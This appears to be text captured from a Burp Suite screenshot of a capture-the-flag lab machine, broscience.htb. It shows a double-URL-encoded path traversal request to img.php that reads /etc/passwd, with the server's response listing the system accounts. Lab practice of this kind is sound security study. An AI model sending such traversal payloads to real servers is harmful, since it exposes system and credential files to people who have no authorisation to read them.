 Send
Cancel
Target: https://broscience.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=
..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=lac35j5c959taa2ilmphlf10r7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://broscience.htb/includes/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Apr 2023 10:24:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
Done
2,389 bytes | 210 millis